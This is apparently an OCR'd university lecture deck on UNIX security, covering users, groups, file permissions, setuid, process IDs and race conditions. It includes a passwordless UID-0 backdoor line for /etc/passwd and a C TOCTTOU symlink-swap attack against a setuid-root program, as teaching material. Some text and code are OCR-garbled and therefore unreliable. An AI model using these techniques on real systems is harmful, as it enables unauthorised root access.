### Adam Comella Jay Smith**UNIX Security**

## Overview

- **Users and groups**
- **File and directory permissions**
- **Processes**
- **Set user ID**
- **Race conditions**
- Interprocess communication
- **Signals**

## **POSIX**

### Portable Operating System Interface for UNIX

#### 100% POSIX Compliant

AIX Mac OS X HP‐UX MINIX Solaris UnixWare

#### Mostly POSIX Compliant

GNU + Linux Free, Open, and NetBSD **OpenSolaris** 

# **Everything is a file**

- **Hard disk drives**
- **Serial ports**
- RAM

*"UNIX is simple. It just takes a genius to understand its simplicity."* –Dennis Ritchie

## Multiuser system



Many users share a single system's resources

#### Issues

- **Prevent users from reading each others' email**
- Keep each user's processes separate
- Ensure each user has a fair share of the available resources

## **Users & Groups: Users**

- *users* are designated by a *username* and a *user id* (*UID*)
	- computer users work with *usernames*
	- behind the scenes, Unix works with *UID*'s
- the *superuser* 
	- **a** special user who has access to nearly everything
	- **always** has *UID 0*
	- **usually** has the *username* root

## Users & Groups: /etc/passwd

- user information is contained in **/etc/passwd Columns of the passwd file:** 
	- name, password, UID, primary GID, full name, home, shell

root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/shs ync:x:4:65534:sync:/bin:/bin/syncman:x: 6:12:man:/var/cache/man:/bin/shmail:x:8 :8:mail:/var/mail:/bin/shsyslog:x:101:103 ::/home/syslog:/bin/false jay:x:1000:1000:Jay,,,:/home/jay:/bin/ba sh

## **Users & Groups: Groups**

- *users* belong to 1 or more *groups*
- *groups* allow administrators to concisely refer to multiple related *users*
- **qroup information is contained in /etc/group**
- columns of the group file:
	- **name, password, GID, users**

root:x:0:daemon:x: 1:nogroup:x:65534 : man:x:12: mail:x:8:

# **Backdooring the passwd file**

- multiple *users* can have the same *UID*
- for most purposes, they are the same *user*
- if an attacker can write to the *passwd* file, he can add his own *superuser* account

root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/shsyslog:x:101:103: jay:x:1000:1000:Jay,,,:/home/jay:/bin/bash

john::0:0:john:/home/john:/bin/bash another

superuser

...

# **File permissions**

- **A** file is owned by a single user
- A file is also shared among a single group



Output of the  $\overline{\phantom{a}}$  is utility using the  $-\overline{\phantom{a}}$  (long output) option

## **File permissions**



 $r = read$  permission w = write permission  $x =$  execute permission

# **File permissions**



#### Special file indicators

b = block device c = character device s = unix socket d = directory l = symbolic link p = named pipe

# Directory permissions

■ Directories are themselves special files that contain a list of filenames and inode numbers



- Read permission
	- **The filenames can be read from the directory**
- Write permission
	- Changes can be made to the list of filenames including removal and insertion
- Execute permission
	- **The files can be stat ()ed**
	- Can chdir() into the directory



- In order to prevent a user from  $unlink()$ ing a file which they do not own, the sticky bit can be used
- **This is denoted by the character 't' in place of** the 'x'
- **The /tmp** directory needs to leverage the sticky bit

- What should the permissions be on the *passwd* file?
	- ‐????????? root root /etc/passwd

- What should the permissions be on the *passwd* file?
	- ‐????????? root root /etc/passwd
- **Users need to change their own passwords**

- What should the permissions be on the *passwd* file?
	- -????????w? root root /etc/passwd

- What should the permissions be on the *passwd* file?
	- -????????w? root root /etc/passwd
- But now any user can add a new *superuser* account!

## A Solution: setuid

- Everybody can read */etc/passwd* but only *root* can write to it:
	- ‐rw‐r‐‐r‐‐ root root /etc/passwd
- But how do users change their passwords?

## **A Solution: setuid**

- **The password changing program has special** permissions
- **The program runs with root privileges** 
	- -rwsr-xr-x root root /usr/bin/passwd
- **This "s" shows that the** *setuid* **bit is set**
- **This is what makes the program run as root**

## **Setuid in General**

- When the *setuid* permissions bit is set, the program runs as the *user* that owns the file
- process' *effective UID* = *UID* of file's *user*
- **example:** 
	- -rwsr-xr-x root root /usr/bin/passwd setuid bit file's user is set



- Analogous to *setuid* but *setgid* is for groups
- **When the** *setgid* permissions bit is set, the program runs as the *group* that owns the file
- process' *effective GID = GID* of file's *group* **example:**



## **Processes**

- A process is an instance of an executable program
- **Processes come into existence by being** executed by other processes
- **There are several important attributes** associated with processes
	- **Process ID**
	- Real UID, effective UID, saved set-UID
	- Real GID, effective GID, saved set-GID
	- **Open file descriptors**
	- **Many more**

## **Processes**

- When a process creates another process, the new (child) process inherits several of its attributes from its parent
	- Open fds
	- **Real user/group IDs**
	- **Pending signals**
	- **Resource limits**
	- **Many more**

## Processes: UIDs (User IDs)

- The **real UID** is the UID of the *user* who started the process
- **The effective UID** is the UID that is used when *checking user privileges* of the process
	- **EXTERGHEEP IS USUAlly equal to the real UID**
	- **setuid binaries are a special case** 
		- **.** the effective UID can differ from the real UID
- The **saved set-user-ID** is the same as the effective UID when the process launches

## Processes: GIDs (Group IDs)

- The **real GID** is the GID of the *primary group* of the user who started the process
- **The effective GID** is the GID that is used when *checking group privileges* of the process
	- **EXTER 10 FEFER 15 IS FIGURE 10 FEFER 10 FEE FEE IS CODE 10 FEE FEE IS CODE**
	- **Setgid binaries are a special case** 
		- the effective GID can differ from the real GID
- The **saved set-group-ID** is the same as the effective GID when the process is launched

## **Superuser Processes**

- Processes have the rights of the superuser if **and only if** their effective **UID** = 0
- Having the effective **GID** = 0 **does not** give a process superuser rights
	- **PEDRITE:** programmers sometimes forget the above point is true which leads to bugs

## **Process Resource Limits**

- **Functions can fail if a process runs out of** resources
	- **Perogrammers may forget to check if functions fail**
	- **Figure 1** function failures may lead to an exploitable code path
- **You can lower the resource limits to make** these failures happen

## **Process Resource Limits**

- **Some limits you can adjust:** 
	- the size of the largest file that can be created
	- the maximum number of open files
	- **the maximum amount of CPU time the process** can use
	- **the maximum number of simultaneous processes** for the process' real UID
- see man setrlimit for more

# Race conditions



## Preemption

- Because UNIX was designed to be a multiuser and multitasking operating system, users and processes must share some of the system's resources
- **There are many preemptable resources on a** computing system
	- **Main Memory**
	- CPU time

## Preemption

- **Ordinarily, there are far more processes running** on a UNIX system then there are processing cores
- Each process gets a certain amount of CPU time before it is suspended (preempted) by the kernel to allow other processes a chance to run
	- **Processes can yield voluntarily in several ways**
	- Certain system calls can cause the process to be suspended. These are called blocking syscalls. E.g. read() and write()

## **Race conditions**

- A race condition is an anomaly that can affect electronic circuits or software
	- Multi-core CPUs and GPUs
	- Database management systems
- **Race conditions in software can lead to** unwanted and unanticipated states
	- **Incorrect values in memory**
	- **Security vulnerabilities**

## Generic race condition example



## **Race conditions**

- **If is not uncommon for important and well** supported software to have race condition related problems
	- **sendmail**
	- Web apps that use AJAX

# **TOCTTOU**

■ One type of race condition that is prevalent is *Time Of Check To Time Of Use*, abbreviated TOCTTOU [tock‐too]



A setuid‐root binary with an access()/open() TOCTTOU flaw

## **TOCTTOU**



main(int argc, char \*\* argv) { int fd: ssize\_t bytes\_read; char buf BUFFER SIZE];

```
if (0 != \arccos(\arg(y[1], R_OK)) {
```
fprintf(stderr, "%s: %s: Permission denied.\n", argv[0], argv[1]); exit(EXIT\_FAILURE);

if  $(-1 = (fd = open(argv[1], O_RDOMLY)))$ exit(EXIT FAILURE);

while  $(0 <$  (bytes read = read (fd, buf, BUFFER SIZE))) write(STDOUT\_FILENO, buf, bytes\_read);

```
if (0 > bytes read) {
close(fd);
exit(EXIT FAILURE);
```
close(fd); exit(EXIT\_SUCCESS);

#### #include <stdio.h> #include <stdlib.h> #include <unistd.h>

#### int

main(int argc, char \*\* argv) { pid\_t pid; /\* The bait \*/ /\* Create the path to the file we can read \*/ unlink("dir\_link"); symlink("ok", "dir\_link"); if  $(0 == (pid = fork())$ } /\* In child process \*/

```
execl("/home/jay/tocttou/vuln", "vuln", "dir link/file link", NULL);
exit(EXIT_FAILURE); /* Should never be reached */
```

```
usleep(1); /* Yeild CPU */
```

```
/* The switch */
unlink("dir_link");
symlink("bad", "dir_link");
exit(EXIT_SUCCESS);
```
Vulnerable stuid-root binary

#### Attack code

## **TOCTTOU**



Directory layout for attack

### Questions to ponder:

Why does the attack succeed on the first try, but fail on subsequent attempts?

Why no just link directly with /etc/passwd and /etc/shadow?

# **Stacking the odds**

- $\blacksquare$  In order to ensure that the call to access() blocks, a very deep directory structure is used
	- Called a maze.
	- Can be thousands of directories deep.
- The link to the file is placed at the very end of the maze